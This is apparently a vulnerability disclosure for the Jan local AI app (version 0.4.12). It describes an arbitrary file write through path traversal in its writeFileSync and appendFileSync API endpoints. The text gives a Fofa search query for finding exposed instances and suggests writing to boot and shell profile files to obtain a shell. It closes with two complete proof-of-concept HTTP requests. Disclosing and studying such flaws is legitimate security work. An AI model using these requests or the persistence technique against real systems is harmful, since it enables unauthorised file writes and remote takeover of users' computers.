Introduce
Jan is an open source alternative to ChatGPT that runs 100% offline on your computer. Multiple engine support (llama.cpp, TensorRT-LLM).
Vendor of the product(s)
Vulnerability Description
Jan's API interface writeFileSync and appendFileSync does not filter parameters, resulting in an arbitrary file upload vulnerability.
Affected Version
- 0.4.12 Latest
Search Syntax
Fofa
- icon_hash="-165268926"
Principle and recurrence of vulnerabilities
Create any file and write any content, such as:

Append writing to existing files:

In addition, you can also exploit this vulnerability to write scheduled tasks and boot items, such as the: /etc/init.d/directory,/etc/rc.d/directory,/etc/rc.local,~/.bash_profile,~/.bash_login and ~/.profile files to getshell.
Poc
writeFileSync
POST /v1/app/writeFileSync HTTP/1.1
Host: {{Host}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://<IP>:<Port>
contentType: application/json
Content-Type: text/plain;charset=UTF-8
Content-Length: 35
Origin: http://<IP>:<Port>
Connection: close
["/../../../../../tmp/a.txt","abc"]appendFileSync
POST /v1/app/appendFileSync HTTP/1.1
Host: {{Host}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://<IP>:<Port>
contentType: application/json
Content-Type: text/plain;charset=UTF-8
Content-Length: 48
Origin: http://<IP>:<Port>
Connection: close
["file:/../../../../../../tmp/a.txt","bbb ccc"]
强